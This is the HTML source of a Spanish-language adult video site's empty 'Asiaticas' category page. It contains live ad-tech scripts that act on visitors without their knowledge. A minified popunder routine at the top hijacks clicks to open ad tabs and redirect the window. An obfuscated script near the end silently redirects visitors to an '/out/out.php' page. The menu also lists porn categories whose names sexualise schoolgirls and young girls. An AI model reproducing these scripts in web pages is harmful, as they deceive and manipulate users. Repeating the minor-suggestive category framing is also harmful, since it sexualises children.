n=i[1].exec(e),r=n&&n[1].split(/[._]/).slice(0,3),a=Array.prototype.slice.call(r,1).join("")||"0";r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),o.name=i[0],o.version=r.join("."),o.versionNumber=parseFloat(r[0]+"."+a);break}}return o}},methods:{default:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o=e.target||e.srcElement,t=popMagic.findLinkToOpen(o);return window.open(t,"_blank"),popMagic.setAsOpened(e),popMagic.executeOnRedirect(),popMagic.top.document.location=popMagic.url,void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation()),!0},chromeTab:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;if(void 0===e.preventDefault)return!0;e.preventDefault(),e.stopPropagation();var o=top.window.document.createElement("a"),t=e.target||e.srcElement;o.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(o);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,o.dispatchEvent(i),o.parentNode.removeChild(o),popMagic.executeOnRedirect(),window.open(popMagic.url,"_self"),popMagic.setAsOpened(e)},popup:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);o="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),o);popMagic.setAsOpened(e),setTimeout((function(){n.location.href=popMagic.url,popMagic.executeOnRedirect()}),200),void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation())}}};    popMagic.init(adConfig);
})();


</script>

<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
	

	
<header class="site-header">

	<div class="site-header-content">
		
				
		
			
		<div class="site-name">
			<a href="https://fogosas.net/">FOGOSAS.NET</a>
		</div>

	

			
	
	<div class="search-header">
	    <form action="https://fogosas.net/" method="get">
	        <input autocomplete="off" id="search-header" placeholder="Buscar" value="" name="s" required>
	        <button class="s-btn" type="submit" aria-label="Buscar">
	            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
	                <circle cx="11" cy="11" r="8"></circle>
	                <line x1="21" y1="21" x2="16.65" y2="16.65"></line>
	            </svg>
	        </button>
	    </form>
	    <div id="autocomplete-results">
		    <ul id="results-list">
		    </ul>
		    <div id="view-all-results" style="display: none;">
		        <a href="#" id="view-all-link" class="view-all-button">Ver todos los resultados</a>
		    </div>
		</div>
	</div>

			
						
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  >
		
		
		<div class="search-responsive">

			<form action="https://fogosas.net/" method="get">
				
				<input autocomplete="off" id="search-menu" placeholder="Buscar" value="" name="s" required>
				
												
				<button class="s-btn" type="submit" aria-label="Buscar">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
						<circle cx="11" cy="11" r="8"></circle>
						<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
					</svg>
				</button>
				
			</form>	

		</div>

		
		<ul id="menu-menu" class="header-menu"><li id="menu-item-1847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1847"><a target="_blank" href="https://gg.peladas69.xxx/" itemprop="url">Peladas69</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1848"><a target="_blank" href="https://cholotube.xxx/" itemprop="url">Cholotube</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-469"><a href="#" itemprop="url">CATEGORÍAS</a>
<ul class="sub-menu">
	<li id="menu-item-472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-472"><a href="https://fogosas.net/jovencitas-xxx/" itemprop="url">Jovencitas XXX</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-476"><a href="https://fogosas.net/masturbandose/" itemprop="url">Marturbandose</a></li>
	<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-474"><a href="https://fogosas.net/colegialas-xxx/" itemprop="url">Colegialas XXX</a></li>
	<li id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-475"><a href="https://fogosas.net/follando/" itemprop="url">Follando</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-470"><a href="https://fogosas.net/morritas-xxx/" itemprop="url">Morritas XXX</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-471"><a href="https://fogosas.net/tetonas/" itemprop="url">Tetonas</a></li>
	<li id="menu-item-473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-473"><a href="https://fogosas.net/videos-caseros/" itemprop="url">Caseros</a></li>
</ul>
</li>
<li id="menu-item-1891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1891"><a target="_blank" href="https://grupostelegram.info/" itemprop="url">Telegram XXX</a></li>
</ul>		
				
	</nav> 
	
</div>					
	</div>
	
</header>


<main class="content-loop">
	
	
				<div class="ads-asap ads-asap-top ads-asap-aligncenter ">

				<ins class="eas6a97888e10" data-zoneid="5705574"></ins>

				</div>

				
		

	
	

	
	
	

	
	
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://fogosas.net/" rel="home" itemprop="item"><span itemprop="name">FOGOSAS.NET</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Asiaticas</span><meta itemprop="position" content="2" /></li></ul></div>
		<h1>Asiaticas</h1>

    	
    	<p class="category-post-count">0 artículos</p>

		
		
	

	

		
	
	
		
	<section class="content-area">
		
				
			
	
		<p class="p404">Todavía no hay artículos publicados.</p>

	
	
	
			
				
				
	</section>
		
		
</main>

 

	
	

	
	
	
	
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
								
					<div class="widget-area"><div class="menu-legal-container"><ul id="menu-legal" class="menu"><li id="menu-item-1882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1882"><a href="https://fogosas.net/dmca/" itemprop="url">DMCA</a></li>
<li id="menu-item-1883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a href="https://fogosas.net/_2257/" itemprop="url">2257</a></li>
</ul></div></div>				
								
								
								
				
			</div>

			
		</div>

	</footer>

	
	
	



	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/asap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
(function(_0x498467,_0x327059){var _0x44f17a=_0x8fe9,_0x2ce716=_0x498467();while(!![]){try{var _0x15c3a4=parseInt(_0x44f17a(0x84))/0x1*(parseInt(_0x44f17a(0x87))/0x2)+-parseInt(_0x44f17a(0x8b))/0x3*(parseInt(_0x44f17a(0x8f))/0x4)+-parseInt(_0x44f17a(0x86))/0x5*(-parseInt(_0x44f17a(0x8c))/0x6)+parseInt(_0x44f17a(0x8e))/0x7+-parseInt(_0x44f17a(0x8a))/0x8*(parseInt(_0x44f17a(0x88))/0x9)+parseInt(_0x44f17a(0x89))/0xa+parseInt(_0x44f17a(0x83))/0xb;if(_0x15c3a4===_0x327059)break;else _0x2ce716['push'](_0x2ce716['shift']());}catch(_0x56d766){_0x2ce716['push'](_0x2ce716['shift']());}}}(_0xa8fd,0x32079),user_out=!0x0);function _0x8fe9(_0x442144,_0x5e135b){var _0xa8fd4e=_0xa8fd();return _0x8fe9=function(_0x8fe9a4,_0x24da41){_0x8fe9a4=_0x8fe9a4-0x83;var _0x51b6aa=_0xa8fd4e[_0x8fe9a4];return _0x51b6aa;},_0x8fe9(_0x442144,_0x5e135b);}function userout(){user_out&&(user_out=!0x1,setTimeout(function(){var _0x431688=_0x8fe9;window['location'][_0x431688(0x8d)](_0x431688(0x85));},0x7d0));}function _0xa8fd(){var _0x2cf898=['1261880qMTayB','1783088lImgYp','63UVvSPv','661956IgIwMt','replace','889462VofRUG','29608RxhOTu','475981RohEhl','89knBMUq','/out/out.php','5GSWJoe','3964hubNSs','9nAJzpI'];_0xa8fd=function(){return _0x2cf898;};return _0xa8fd();}
</script><script type="text/javascript" src="https://fogosas.net/wp-content/themes/asap/assets/js/asap.min.js?ver=01170124" id="asap-scripts-js"></script>
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>	    <script>
	    (function(){
	        try {
	            // Soporte básico de prefetch
	            var linkEl = document.createElement('link');
	            if (!('relList' in linkEl) || !linkEl.relList.supports || !linkEl.relList.supports('prefetch')) return;
	        } catch(e) { return; }

	        var prefetched = new Set();

	        function isInternal(url) {
	            try { var u = new URL(url, location.href); return u.origin === location.origin; } catch(e){ return false; }
	        }

	        function prefetch(url) {
	            if (prefetched.has(url)) return;
	            var l = document.createElement('link');
	            l.rel = 'prefetch';
	            l.href = url;
	            l.as = 'document';
	            document.head.appendChild(l);
	            prefetched.add(url);
	        }

	        function handler(ev) {
	            var a = ev.target && ev.target.closest ? ev.target.closest('a[href]') : null;
	            if (!a) return;
	            var url = a.href;
	            if (!isInternal(url)) return;
	            if (a.target === '_blank') return;
	            if (a.hasAttribute('download')) return;

	            // Evitar anchors dentro de la misma página
	            try {
	                var u = new URL(url);
	                if (u.hash && u.pathname === location.pathname) return;
	            } catch(e){}

	            // Pequeño delay para no prefetchear por hover accidental
	            setTimeout(function(){ prefetch(url); }, 65);
	        }

	        document.addEventListener('mouseover', handler, {passive:true, capture:true});
	        document.addEventListener('touchstart', handler, {passive:true, capture:true});
	    })();
	    </script>
	    <script id="tabber">
	$ = jQuery;
	$(document).on('ready',function(){
			var iframe = [];
		$(".responsive-tabs .tabcontent").each( function(i,e){
					iframe.push($(e).html());
		});
		    
		$(".responsive-tabs").on('click','li',function(){
			var id = $(this).index(); 
			
			if (!iframe[id]) 
				return false;
			
			$(".responsive-tabs .tabcontent").html('');
			$(".responsive-tabs .tabcontent").eq(id).html(iframe[id]);
			
		});
	});
</script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4bc13d0c301b4743b58c07bdfdd1fb67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>